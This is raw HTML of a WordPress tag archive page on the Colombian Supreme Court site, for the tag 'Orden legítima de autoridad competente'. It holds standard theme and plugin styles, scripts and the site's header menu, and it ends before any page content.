

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/orden-legitima-de-autoridad-competente/
body_size: 14198
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Orden legítima de autoridad competente &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta Orden legítima de autoridad competente del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/orden-legitima-de-autoridad-competente/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/401" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-orden-legitima-de-autoridad-competente tag-401 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
